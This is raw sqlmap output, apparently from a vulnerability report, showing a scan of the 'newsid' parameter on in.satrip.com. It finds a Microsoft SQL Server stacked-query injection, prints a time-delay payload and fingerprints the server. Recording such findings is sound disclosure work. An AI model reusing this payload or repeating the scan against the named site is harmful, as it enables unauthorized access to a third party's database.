 [17:22:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:22:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:22:07] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[17:22:07] [INFO] testing 'MySQL inline queries'
[17:22:07] [INFO] testing 'PostgreSQL inline queries'
[17:22:07] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:22:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[17:22:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:22:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[17:22:19] [INFO] GET parameter 'newsid' seems to be 'Microsoft SQL Server/Sybas
e stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[17:22:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:22:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:22:23] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:22:23] [INFO] target URL appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[17:22:35] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[17:22:35] [INFO] checking if the injection point on GET parameter 'newsid' is a
 false positive
GET parameter 'newsid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 137 HTTP(s) req
uests:
---
Parameter: newsid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: newsid=109';WAITFOR DELAY '0:0:5'--&lx=%C1%F7%B3%CC%B9%E6%B6%A8
---
[17:23:09] [INFO] testing Microsoft SQL Server
[17:23:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:23:15] [INFO] confirming Microsoft SQL Server
[17:23:29] [INFO] adjusting time delay to 4 seconds due to good response times
[17:23:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[17:23:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[17:23:37] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\in.satrip.com'
[*] shutting down at 17:23:37
www.wooyun.org